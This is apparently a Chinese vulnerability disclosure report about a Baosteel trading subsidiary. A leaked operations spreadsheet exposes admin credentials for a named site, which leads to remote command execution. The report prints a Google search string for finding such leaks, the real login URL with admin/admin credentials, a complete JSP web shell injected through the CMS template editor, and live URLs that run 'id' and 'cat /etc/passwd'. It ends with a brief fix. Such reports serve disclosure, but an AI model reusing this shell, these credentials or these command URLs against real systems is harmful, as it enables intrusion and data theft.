

宝钢贸易公司子站运维文档泄露,其中包括内网信息和多个子站后台地址、用户名密码。

其中www.nesteel.cn(沈阳宝钢东北贸易公司)可getshell



google查询字符串:宝钢 filetype:xlsx intext:密码

其中包含后台用户名、密码及多台内网主机管理信息。

后台:http://www.nesteel.cn/cms_wz/login.jsp

用户名:admin

密码:admin



进入后台后,使用模板编辑功能可添加jsp代码

添加代码

<%@ page import="java.util.*,java.io.*"%>

<%

if (request.getParameter("cmd") != null) {

out.println("Command: " + request.getParameter("cmd") + "<BR>");

Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));

OutputStream os = p.getOutputStream();

InputStream in = p.getInputStream();

DataInputStream dis = new DataInputStream(in);

String disr = dis.readLine();

while ( disr != null ) {

out.println(disr);

disr = dis.readLine();

}

}

%>





从而可使用站点预览功能执行命令(加cmd参数),可getshell

由于文档泄露了大量内网信息,估计可以造成更大破坏,因为没有时间,暂不测试。

站点预览功能url

view-source:http://www.nesteel.cn/cms_wz/DispatchAction.do?efFormEname=ECTM40&key=AWIAPwFqUzICY1dgB2AMbQNnAmEGYgM0UGMFNQJmUGIBEgxDXUZVd1ZHAUZfSFc2&passPermit=true&cmd=id

view-source:http://www.nesteel.cn/cms_wz/DispatchAction.do?efFormEname=ECTM40&key=AWIAPwFqUzICY1dgB2AMbQNnAmEGYgM0UGMFNQJmUGIBEgxDXUZVd1ZHAUZfSFc2&passPermit=true&cmd=cat /etc/passwd

解决方案:

停止文件分享,将后台口令修改为强口令。